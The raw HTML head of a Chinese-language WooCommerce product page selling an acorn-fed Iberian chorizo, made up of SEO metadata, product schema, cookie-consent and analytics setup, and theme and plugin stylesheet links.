

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arturosanchez.com/zh-hans/buy/acorn-fed-chorizo-grand-reserve/
body_size: 239203
content:
<!doctype html>
<html lang="zh-hans" prefix="og: https://ogp.me/ns#">
<head>


    <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

  
    
    <script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":7000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://arturosanchez.com/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/8f2c16037e3ec92912c8967d/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>橡树果喂养的香肠 大峡谷 | Arturo Sánchez</title>
<meta name="description" content="Chorizo Ibérico de Bellota从里到外都很有吸引力，很有活力。实现其完美的平衡是一个挑战，要通过香料和最佳原材料的明智组合的技巧来克服。 伊比利亚人的pluma、secreto和presa是其基本的基础。它的调料是一种腌制材料，是我们家族的智慧和技术的结晶。 整块，约500克。"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://arturosanchez.com/zh-hans/buy/acorn-fed-chorizo-grand-reserve/" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="橡树果喂养的香肠 大峡谷 | Arturo Sánchez" />
<meta property="og:description" content="Chorizo Ibérico de Bellota从里到外都很有吸引力，很有活力。实现其完美的平衡是一个挑战，要通过香料和最佳原材料的明智组合的技巧来克服。 伊比利亚人的pluma、secreto和presa是其基本的基础。它的调料是一种腌制材料，是我们家族的智慧和技术的结晶。 整块，约500克。" />
<meta property="og:url" content="https://arturosanchez.com/zh-hans/buy/acorn-fed-chorizo-grand-reserve/" />
<meta property="og:site_name" content="Arturo Sánchez" />
<meta property="og:updated_time" content="2025-09-23T15:15:19+02:00" />
<meta property="og:image" content="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-884x1024.jpg" />
<meta property="og:image:secure_url" content="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-884x1024.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="927" />
<meta property="og:image:alt" content="橡树果喂养的香肠 大峡谷" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="27" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="橡树果喂养的香肠 大峡谷 | Arturo Sánchez" />
<meta name="twitter:description" content="Chorizo Ibérico de Bellota从里到外都很有吸引力，很有活力。实现其完美的平衡是一个挑战，要通过香料和最佳原材料的明智组合的技巧来克服。 伊比利亚人的pluma、secreto和presa是其基本的基础。它的调料是一种腌制材料，是我们家族的智慧和技术的结晶。 整块，约500克。" />
<meta name="twitter:site" content="@JamonArturo" />
<meta name="twitter:creator" content="@JamonArturo" />
<meta name="twitter:image" content="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-884x1024.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="27,00 &euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://arturosanchez.com/zh-hans/#organization/","name":"ARTURO S\u00c1NCHEZ E HIJOS, S.L","url":"https://arturosanchez.com/zh-hans/","sameAs":["https://www.facebook.com/jamonarturosanchez/","https://twitter.com/JamonArturo","https://www.pinterest.es/jamonarturosanchez/","https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A","https://www.linkedin.com/company/arturo-sanchez/","https://www.instagram.com/jamonarturosanchez/"],"logo":{"@type":"ImageObject","@id":"https://arturosanchez.com/zh-hans/#logo/","url":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","contentUrl":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png","caption":"Arturo S\u00e1nchez","inLanguage":"zh-Hans","width":"260","height":"73"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://arturosanchez.com/zh-hans/#logo/"}},{"@type":"WebSite","@id":"https://arturosanchez.com/zh-hans/#website/","url":"https://arturosanchez.com/zh-hans/","name":"Arturo S\u00e1nchez","publisher":{"@id":"https://arturosanchez.com/zh-hans/#organization/"},"inLanguage":"zh-Hans"},{"@type":"ImageObject","@id":"https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg","url":"https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg","width":"1768","height":"2048","inLanguage":"zh-Hans"},{"@type":"ItemPage","@id":"https://arturosanchez.com/zh-hans/buy/acorn-fed-chorizo-grand-reserve/#webpage","url":"https://arturosanchez.com/zh-hans/buy/acorn-fed-chorizo-grand-reserve/","name":"\u6a61\u6811\u679c\u5582\u517b\u7684\u9999\u80a0 \u5927\u5ce1\u8c37 | Arturo S\u00e1nchez","datePublished":"2022-07-15T07:30:49+02:00","dateModified":"2025-09-23T15:15:19+02:00","isPartOf":{"@id":"https://arturosanchez.com/zh-hans/#website/"},"primaryImageOfPage":{"@id":"https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg"},"inLanguage":"zh-Hans"},{"@type":"Product","name":"\u6a61\u6811\u679c\u5582\u517b\u7684\u9999\u80a0 \u5927\u5ce1\u8c37 | Arturo S\u00e1nchez","description":"Chorizo Ib\u00e9rico de Bellota\u4ece\u91cc\u5230\u5916\u90fd\u5f88\u6709\u5438\u5f15\u529b\uff0c\u5f88\u6709\u6d3b\u529b\u3002\u5b9e\u73b0\u5176\u5b8c\u7f8e\u7684\u5e73\u8861\u662f\u4e00\u4e2a\u6311\u6218\uff0c\u8981\u901a\u8fc7\u9999\u6599\u548c\u6700\u4f73\u539f\u6750\u6599\u7684\u660e\u667a\u7ec4\u5408\u7684\u6280\u5de7\u6765\u514b\u670d\u3002","category":"\u9999\u80a0","mainEntityOfPage":{"@id":"https://arturosanchez.com/zh-hans/buy/acorn-fed-chorizo-grand-reserve/#webpage"},"image":[{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg","height":"2048","width":"1768"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg","height":"2048","width":"1129"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg","height":"1367","width":"2048"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg","height":"1367","width":"2048"},{"@type":"ImageObject","url":"https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg","height":"2048","width":"1106"}],"offers":{"@type":"Offer","price":"27.00","priceCurrency":"EUR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://arturosanchez.com/zh-hans/buy/acorn-fed-chorizo-grand-reserve/","seller":{"@type":"Organization","@id":"https://arturosanchez.com/zh-hans/","name":"Arturo S\u00e1nchez","url":"https://arturosanchez.com/zh-hans/","logo":"https://arturosanchez.com/wp-content/uploads/2022/09/logo-arturo-sanchez.png"},"priceSpecification":{"price":"27","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://arturosanchez.com/zh-hans/buy/acorn-fed-chorizo-grand-reserve/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//widgets.trustedshops.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; Feed" href="https://arturosanchez.com/zh-hans/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; 评论 Feed" href="https://arturosanchez.com/zh-hans/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arturo Sánchez &raquo; 橡树果喂养的香肠 大峡谷 评论 Feed" href="https://arturosanchez.com/zh-hans/buy/acorn-fed-chorizo-grand-reserve/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arturosanchez.com/zh-hans/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fzh-hans%2Fbuy%2Facorn-fed-chorizo-grand-reserve%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arturosanchez.com/zh-hans/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farturosanchez.com%2Fzh-hans%2Fbuy%2Facorn-fed-chorizo-grand-reserve%2F&#038;format=xml" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://arturosanchez.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arturosanchez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='jet-engine-frontend-css' href='https://arturosanchez.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wprm-template-css' href='https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/templates/recipe/legacy/simple/simple.min.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://arturosanchez.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://arturosanchez.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://arturosanchez.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.11.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='widget-pp-breadcrumbs-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-breadcrumbs.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://arturosanchez.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-gallery-frontend-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/css/frontend.css?ver=2.1.22.1' media='all' />
<link rel='stylesheet' id='jet-gallery-widget-gallery-slider-css' href='https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/css/widgets/gallery-slider.css?ver=2.1.22.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='widget-pp-advanced-tabs-css' href='https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-advanced-tabs.min.css?ver=2.11.9' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.8' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-9.css?ver=1757507576' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
